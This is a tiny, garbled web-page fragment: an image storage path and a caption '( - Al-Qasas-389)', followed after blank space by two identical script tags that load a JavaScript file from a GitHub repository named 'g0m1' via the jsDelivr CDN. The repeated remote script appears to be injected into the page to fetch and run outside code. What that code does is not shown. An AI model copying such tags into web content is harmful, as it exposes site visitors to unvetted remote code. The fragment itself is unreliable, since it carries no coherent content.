 ( - Al-Qasas-389)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  